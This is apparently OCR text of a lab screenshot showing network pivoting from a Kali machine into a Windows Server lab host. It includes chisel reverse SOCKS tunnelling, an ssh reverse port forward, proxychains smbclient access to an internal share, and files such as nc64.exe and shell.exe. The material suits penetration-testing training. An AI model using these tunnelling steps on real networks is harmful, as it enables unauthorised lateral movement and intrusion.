 File Machine View Input Devices Help
Applications Places Terminator Aug 2 05:28
kali@kali: ~/Tools
kali@kali: ~/Tools 85x18
(kali㉿kali)-[~/Tools]
$ proxychains smbclient "\\\\10.10.10.48\\Share" -U carrot
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Password for [WORKGROUP\carrot]:
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.48:445 ... OK
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Aug 1 19:57:07 2023
.. DHS 0 Tue Aug 1 19:57:10 2023
33131007 blocks of size 4096. 29598214 blocks available
smb: \> exit
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Tools 85x18
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 4.22 seconds
(kali㉿kali)-[~/Tools]
$ ./chisel_linux server --port 8000 --socks5 --reverse
2023/08/02 05:26:39 server: Reverse tunnelling enabled
2023/08/02 05:26:39 server: Fingerprint j3YfbIOyLwmyUccjP2rzlER/LIE9bEcfsN0ZtZmnISM=
2023/08/02 05:26:39 server: Listening on http://0.0.0.0:8000
2023/08/02 05:26:42 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
^C
(kali㉿kali)-[~/Tools]
$ ./proxy -selfcert
Right Ctrl
File Machine View Input Devices Help
Administrator: Windows PowerShell
IPv4 Address. . . . . . . . . . . : 192.168.0.26
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::594c:e2d1:9f07:2608%7
IPv4 Address. . . . . . . . . . . : 10.10.10.49
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Users\carrot\Desktop> ssh -N -R 1080 kali@192.168.0.17
kali@192.168.0.17's password:
PS C:\Users\carrot\Desktop> ^C
PS C:\Users\carrot\Desktop> dir
Directory: C:\Users\carrot\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/2/2023 7:24 AM 4845056 agent.exe
-a---- 8/2/2023 6:48 AM 8386560 chisel.exe
-a---- 8/2/2023 5:39 AM 45272 nc64.exe
-a---- 8/2/2023 6:51 AM 7168 shell.exe
PS C:\Users\carrot\Desktop> .\chisel.exe client 192.168.0.17:8000 R:socks
PS C:\Users\carrot\Desktop>
Windows Server 2022 Standard Evaluation
Windows License valid for 180 days
Build 20348.fe_release.210507-1500
Type here to search
9:28 AM
8/2/2023
1
Right Ctrl